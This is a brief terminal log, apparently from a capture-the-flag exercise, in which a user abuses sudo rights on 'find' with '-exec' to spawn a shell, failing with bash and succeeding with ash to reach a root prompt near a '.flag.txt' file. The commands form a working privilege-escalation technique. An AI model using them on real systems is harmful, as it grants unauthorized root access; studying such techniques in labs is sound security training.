 localhost:/home/asur$
localhost:/home/asur$ sudo find . -exec /bin/bash \;
find: /bin/bash: No such file or directory
find: /bin/bash: No such file or directory
find: /bin/bash: No such file or directory
localhost:/home/asur$ sudo find ../asur/.flag.txt  -exec /bin/bash \;
find: /bin/bash: No such file or directory
localhost:/home/asur$ sudo find ../asur/.flag.txt  -exec /bin/ash  \;
localhost:/home/asur#